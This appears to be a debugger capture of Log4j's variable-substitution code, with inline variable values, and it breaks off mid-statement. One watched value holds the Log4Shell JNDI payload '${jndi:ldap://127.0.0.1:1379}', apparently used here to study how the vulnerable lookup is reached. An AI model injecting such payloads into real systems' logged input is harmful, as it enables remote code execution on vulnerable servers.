 final int startMatchLen = prefixMatcher.isMatch(chars, pos, offset, bufEnd);   startMatch
if (startMatchLen == 0) {
    pos++;
} else {
    // found variable start marker
    if (pos > offset && chars[pos - 1] == escape) {   escape: '$' 36
        // escaped
        buf.deleteCharAt(pos - 1);
        chars = getChars(buf);   buf: "${jndi:ldap://127.0.0.1:1379}"
        lengthChange--;   lengthChange: 0
        altered = true;   altered: false
        bufEnd--;
    } else {
        // find suffix
        final int startPos = pos;   startPos: 0
        pos += startMatchLen;   startMatchLen: 2
        int endMatchLen = 0;   endMatchLen: 0
        int nestedVarCount = 0;   nestedVarCount: 0
        while (pos < bufEnd) {
            if (substitutionInVariablesEnabled   substitutionInVariablesEnabled: true